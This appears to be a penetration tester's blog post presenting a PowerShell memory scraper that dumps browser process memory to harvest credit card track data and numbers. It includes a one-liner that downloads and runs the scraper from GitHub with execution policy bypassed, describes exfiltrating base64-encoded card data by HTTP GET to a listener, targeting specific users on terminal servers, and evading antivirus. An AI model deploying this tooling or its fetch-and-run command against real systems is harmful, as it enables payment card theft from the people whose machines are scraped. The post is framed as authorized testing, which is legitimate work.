During the post exploitation phase of a penetration test, I like to provide the client with examples of what could happen if a breach were to take place. One of the most common examples of this is credit card theft. To demonstrate this threat, I created a PowerShell memory scraper against whatever application (many times browsers) the target is using to harvest track data. Why PowerShell? Because anti-virus doesn't prevent it and it provides me the ability to quickly modify the script, tailoring it for the application used within the organization.

Thanks to the awesomeness of @mattifestation and PowerSploit, you can use Out-Minidump to create a memory dump of a process. I created a lightweight script with logic to continuously dump a process's memory and scrape it for track data. Using Internet Explorer as an example, the script performs the following:
You can download the script from Github (here):
git clone https://www.github.com/shellntel/scripts
Here is a screenshot of the memory scraper in action harvesting track data:

very old expired credit card...don't even know why I redacted it
I created few features that I find handy. One is the ability to encode and exfiltrate track data to a listener I have setup. It base64 encodes the track data and does a HTTP GET request with the data included. I never send this data across the Internet, only to an internal box of my control or over an encrypted tunnel. You can use any method to setup a listener but my favorite is:
python -m SimpleHTTPServer 80
The code supports harvesting plain card numbers if track data is not available, which I've used with success, but occasionally contains false positives. There is a Luhn check and some regexs to help reduce the false positives, but if that isn't enough, you can specify an IIN/BIN (http://www.binlist.net) to match on. Matching on IINs comes in handy when your client/target is in the financial industry. Coworker @curi0usJack helped me squash bugs and implemented a duplicate checking feature so we're not sending and logging the same data over and over.
Many times my targeted users are utilizing a terminal server environment. This makes my life easy because I can run the memory scraper at a centralized location (the terminal servers), but since there are multiple users, you will want to limit the memory scraping to only processes used by your targeted users. If not, you could be dumping memory from hundreds of processes that might not contain credit card data. For this reason, I built a function that checks the process owner against the values of the -User parameter. My common workflow is to identify my targeted users through group name in active directory, then specify them using the -User parameter and just let the memory scraper bake for a few days.
Everyone likes one-liners. If you want to run the memory scraper (example process is iexplore) run the following from the target system:
powershell.exe -exec bypass -Command "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/shellntel/scripts/master/mem_scraper.ps1','mem_scraper.ps1');./mem_scraper.ps1 -Proc iexplore;"
I've found this method to be the quickest and most reliable. It only takes me minutes to narrow down my targets and deploy. The script can be downloaded from Github and will work with PowerShell v2 and v3. I encourage you to give it a try on your next pentest (or within your organization with permission of course) and provide feedback.
Happy harvesting!
@CaseyCammilleri